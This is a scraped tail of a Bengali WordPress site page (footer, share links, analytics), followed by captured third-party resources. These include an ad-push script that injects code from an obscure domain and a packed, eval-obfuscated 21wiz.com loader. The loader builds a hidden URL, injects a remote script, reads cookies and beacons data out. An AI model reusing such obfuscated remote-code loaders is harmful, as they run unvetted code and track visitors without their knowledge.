			<a aria-label="ঢাকা হোমিওপ্যাথিক ডাঃ আব্দুল কাদের চেম্বার ঠিকানা ও যোগাযোগ নাম্বার" href="https://worldinfo57.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%b9%e0%a7%8b%e0%a6%ae%e0%a6%bf%e0%a6%93%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a5%e0%a6%bf%e0%a6%95-%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%95%e0%a6%be/" class="post-thumb"><img width="220" height="150" src="https://worldinfo57.com/wp-content/uploads/2022/10/ঢাকা-হোমিওপ্যাথিক-ডাঃ-আব্দুল-কাদের-চেম্বার-ঠিকানা-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ঢাকা হোমিওপ্যাথিক ডাঃ আব্দুল কাদের চেম্বার ঠিকানা" decoding="async" loading="lazy" srcset="https://worldinfo57.com/wp-content/uploads/2022/10/ঢাকা-হোমিওপ্যাথিক-ডাঃ-আব্দুল-কাদের-চেম্বার-ঠিকানা-220x150.jpg 220w, https://worldinfo57.com/wp-content/uploads/2022/10/ঢাকা-হোমিওপ্যাথিক-ডাঃ-আব্দুল-কাদের-চেম্বার-ঠিকানা-300x205.jpg 300w, https://worldinfo57.com/wp-content/uploads/2022/10/ঢাকা-হোমিওপ্যাথিক-ডাঃ-আব্দুল-কাদের-চেম্বার-ঠিকানা-768x526.jpg 768w, https://worldinfo57.com/wp-content/uploads/2022/10/ঢাকা-হোমিওপ্যাথিক-ডাঃ-আব্দুল-কাদের-চেম্বার-ঠিকানা.jpg 888w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldinfo57.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%b9%e0%a7%8b%e0%a6%ae%e0%a6%bf%e0%a6%93%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a5%e0%a6%bf%e0%a6%95-%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%95%e0%a6%be/">ঢাকা হোমিওপ্যাথিক ডাঃ আব্দুল কাদের চেম্বার ঠিকানা ও যোগাযোগ নাম্বার</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="এইচএসসি রেজাল্ট মার্কশিটসহ চেক করার নিয়ম 2026" href="https://worldinfo57.com/hsc-result-with-marksheet/" class="post-thumb"><img width="220" height="150" src="https://worldinfo57.com/wp-content/uploads/2022/01/এইচএসসি-রেজাল্ট-মার্কশিটসহ-চেক-করার-নিয়ম-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="এইচএসসি রেজাল্ট মার্কশিটসহ চেক করার নিয়ম" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldinfo57.com/hsc-result-with-marksheet/">এইচএসসি রেজাল্ট মার্কশিটসহ চেক করার নিয়ম 2026</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="আফিফ হোসেন এর বায়োগ্রাফি, জীবনী, বেতন, স্ত্রী, পরিবার, উচ্চতা, ওজন, বয়স, শিক্ষাগত যোগ্যতা এবং ক্যারিয়ার" href="https://worldinfo57.com/afif-hossain-biography/" class="post-thumb"><img width="220" height="150" src="https://worldinfo57.com/wp-content/uploads/2021/09/আফিফ-হোসেন-এর-বায়োগ্রাফি-জীবনী-বেতন-স্ত্রী-পরিবার-উচ্চতা-ওজন-বয়স-শিক্ষাগত-যোগ্যতা-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="আফিফ হোসেন এর বায়োগ্রাফি, জীবনী, বেতন, স্ত্রী, পরিবার, উচ্চতা, ওজন, বয়স, শিক্ষাগত যোগ্যতা" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldinfo57.com/afif-hossain-biography/">আফিফ হোসেন এর বায়োগ্রাফি, জীবনী, বেতন, স্ত্রী, পরিবার, উচ্চতা, ওজন, বয়স, শিক্ষাগত যোগ্যতা এবং ক্যারিয়ার</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank">Jannah Theme by TieLabs</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A6%BE%E0%A6%87%20%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%A8%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%AC%E0%A6%B9%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%95%E0%A6%B2%20%E0%A6%95%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0%2C%20%E0%A6%B2%E0%A7%8B%E0%A6%95%E0%A7%87%E0%A6%B6%E0%A6%A8%2C%20%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AA%2C%20%E0%A6%AD%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BE%E0%A6%B0%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%E0%A6%93%20%E0%A6%B8%E0%A6%AE%E0%A6%AF%E0%A6%BC%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A7%80&#038;url=https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A6%BE%E0%A6%87%20%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%A8%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%AC%E0%A6%B9%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%95%E0%A6%B2%20%E0%A6%95%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0%2C%20%E0%A6%B2%E0%A7%8B%E0%A6%95%E0%A7%87%E0%A6%B6%E0%A6%A8%2C%20%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AA%2C%20%E0%A6%AD%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BE%E0%A6%B0%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%E0%A6%93%20%E0%A6%B8%E0%A6%AE%E0%A6%AF%E0%A6%BC%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A7%80%20https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/&text=%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A6%BE%E0%A6%87%20%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%A8%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%AC%E0%A6%B9%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%95%E0%A6%B2%20%E0%A6%95%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0%2C%20%E0%A6%B2%E0%A7%8B%E0%A6%95%E0%A7%87%E0%A6%B6%E0%A6%A8%2C%20%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AA%2C%20%E0%A6%AD%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BE%E0%A6%B0%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%E0%A6%93%20%E0%A6%B8%E0%A6%AE%E0%A6%AF%E0%A6%BC%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A7%80" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYY9PMN25X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYY9PMN25X');
</script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://worldinfo57.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldinfo57.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://worldinfo57.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://worldinfo57.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://worldinfo57.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://worldinfo57.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://worldinfo57.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"199343907\",\"post\":\"1439\",\"tz\":\"6\",\"srv\":\"worldinfo57.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "199343907", "1439" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://worldinfo57.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://worldinfo57.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e17b829917b94c648f0fd7d3c7c5c90f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 08:49:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cM41m4sNSbWo7JioHZSH8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769654990771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://my-pu.sh/33f137f60ee638497eba/874ab4329b/?placementName=default
body_size: 71
content:
var wdw = document.createElement('script');
wdw.textContent = "var pm_token = '30affC1769654986aff996336ff36316a757a748'; var pm_tag = '31531991';var pm_pid = '23463-cb14e557';";
document.head.appendChild(wdw);
var wlp = document.createElement('script');
wlp.src = "//p.w6f5f8r9.fun/js/pub.min.js";
wlp.setAttribute('async',true);
document.head.appendChild(wlp);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://21wiz.com/s.js?v=6679fb7ead17eb859bf3a3596a484995
body_size: 2037
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1H=1o.3e(\'["a","H","R","0","c","H","M","6","L","y","8","y","M","X","d","p","e","i","5","j","b","2","0","v","Y","3","M","v","M","j","A","y","N","j","A","x","M","j","k","w","N","T","Q","5","L","m","p","z","P","3","Y","9","N","j","Y","3","O","W","Z","i","N","2","V","h","Z","D","E","3","Z","W","I","4","N","T","l","i","Z","j","N","h","M","z","U","5","N","m","E","0","O","D","Q","5","O","T","U","m","X","3","Q","9"]\');(1f(d){1f 24(G){7 1z=G+"=";7 1C=13.2o.J(\';\');2a(7 i=0;i<1C.1n;i++){7 c=1C[i];2i(c.2j(0)==\' \')c=c.1S(1,c.1n);g(c.B(1z)==0)23 c.1S(1z.1n,c.1n)}23 K}2x 1M=/2n|2h|2g/.2l(1a.22)||(1a.22===\'2q\'&&1a.2t>1);7 1V=(u.C.q.B(\'#2u\')!=-1);7 1s=(u.C.q.B(\'#1s\')!=-1);7 1j=(u.C.q.B(\'#1j\')!=-1);7 1v=(u.C.q==\'#1v\');7 1y=(u.C.q==\'#1y\');7 19=(u.C.q==\'#19\');7 18=(u.C.q.B(\'18\')!=-1);7 20=(u.C.q.B(\'2r\')!=-1);7 1i=24(\'1i\');7 12=2z;g(1s){12=S}g(20){1j=S}u.2B=1r 1q();7 1l=d.2C(\'s\'+\'2F\'+\'i\'+\'2G\');7 1N=((1r 1q()).2H()+(1q.2E()%1J)/1J).2D();7 f=2A(1H.1Y(\'\'))+1N;7 1W=u.2y(\'2w\')||1a.2v;g(1W){f+=\'&2s=S\'}g(1V){f+=\'&2p=17\';12=S}g(1M){f+=\'&2k=17\'}g(1i!==K){f+=\'&2m=\'+1i}g(1j){7 q=u.C.q;g(q.B(\'?\')!=-1||q.B(\';\')!=-1){7 1h=q.B(\'?\')!=-1?\'?\':\';\';7 n={h:\'\',s:\'\',v:K,1m:\'\',1k:\'\'};7 14=q.J(1h)[1];7 1g=14.J(\'&\');7 1c=1O.1Q(n);1g.1R(1f(1e){7[G,15]=1e.J(\'=\');g(1c.B(G)!=-1){n[G]=15}});g(n.s!=\'\'){f=f.F(\'/16/1B.10\',\'/\'+n.s)}g(n.h!=\'\'){f=f.F(\'1u.11\',n.h);f=f.F(\'1A.11\',n.h)}g(n.v!=K){f=f.F(\'v=1F\',\'v=\'+n.v)}g(n.1m!=\'\'){f+=\'&1m=\'+n.1m}g(n.1k!=\'\'){f+=\'&1k=\'+n.1k}}2J{f=f.F(\'/16/1B.10\',\'/2V/s.1D\')}}g(12){1x.1w(\'12 38 39\');7 q=u.C.q;g(q.B(\'?\')!=-1||q.B(\';\')!=-1){7 1h=q.B(\'?\')!=-1?\'?\':\';\';7 n={h:\'\',s:\'\',v:K,1b:\'\'};7 14=q.J(1h)[1];7 1g=14.J(\'&\');7 1c=1O.1Q(n);1g.1R(1f(1e){7[G,15]=1e.J(\'=\');g(1c.B(G)!=-1){n[G]=15}});g(n.s!=\'\'){f=f.F(\'/16/1B.10\',\'/\'+n.s)}g(n.h!=\'\'){f=f.F(\'1u.11\',n.h);f=f.F(\'1A.11\',n.h)}g(n.v!=K){f=f.F(\'v=1F\',\'v=\'+n.v)}g(n.1b!=\'\'){f+=\'&1b=\'+n.1b}1x.1w(\'1T 3d\',n);1x.1w(\'1T 3f\',f)}}g(1v){f=f.F(\'1u.11\',\'3h.3j.3k\');f=f.F(\'/c.10\',\'/3g/c.1D\')}g(19){f+=\'&19=17\'}g(18){f+=\'&18=17\'}f+=\'&r=\'+1G(u.C.28);g(2c u.C.1I!==\'2d\'){3i 1X=36.34(u.C.1I);f+=\'&2T=\'+1G(1o.2f(1X))}g(1y){f=f.F(\'/c.10\',\'/16.10\')}1l.1L=f;1l.32=S;d.2b.2L(1l);7 1d=(13.27(\'26\')!=K);7 1t=(13.2b.25.B(\'2N\')!=-1);g(1d||1t){7 29={2O:1d,2P:1t};7 21=1d?13.27(\'26\').25:\'\';7 1E={t:\'2Q\',c:\'\',a:1o.2f(29),m:21,v:\'1F\',o:u.C.28};7 1p=[];2a(7 d 2R 1E){1p.2K(d+\'=\'+1G(1E[d]))}7 1U=1p.1Y(\'&\');7 1K=1r 2U();1K.1L=\'33://1P.1A.11/1P.1D?\'+1U}u.1Z(\'2X\',e=>{g(e.2Y==\'2Z\'){u.C.31(S)}});u.2I=\'3a-30-2W-2S-2M\';g(2c 2e!=\'2d\'){2e.1Z("35",e=>{u.3b=e.37.3c})}})(13);',62,207,'|||||||var||||||||mLnk|if|||||||conf|||hash||||window|||||||indexOf|location|||replace|name|||split|null||||||||true||||||||js|com|customData|document|params|val|cs|yes|frnd|blb|navigator|scsrc|confKeys|videRollElem|value|function|variables|splitter|_ma|devenv|env|movs|lh|length|JSON|ret|Date|new|madslog|vrRotator|vak345|ldev|log|console|ntest|nameEQ|21wiz|202601290549|ca|php|packet|6679fb7ead17eb859bf3a3596a484995|encodeURIComponent|_ml|ancestorOrigins|1000|logFrame|src|isIOS|_cb|Object|logger|keys|forEach|substring|override|uri|dbg|_supportsTouch|ancestors|join|addEventListener|madsdbg|elemContent|platform|return|getCookie|innerHTML|vid_vpaut_div|getElementById|href|report|for|body|typeof|undefined|navigation|stringify|iPod|iPhone|while|charAt|isi|test|ma|iPad|cookie|dbgpl|MacIntel|madsdebug|fmob|maxTouchPoints|movieadsdebug|msMaxTouchPoints|ontouchstart|let|hasOwnProperty|false|atob|movieadsFrameInit|createElement|toString|now|cr|pt|getTime|wizSess|else|push|appendChild|979baffa5c10|timeRotator|vrElem|rotator|vr_scan|in|9136|ancs|Image|adc_dev|4363|message|data|m_rel_def|87d7|reload|async|https|from|navigate|Array|destination|is|set|9d87dcc2|wizTurl|url|config|parse|link|adc|c1|const|moviead55|ru'.split('|'),0,{}))
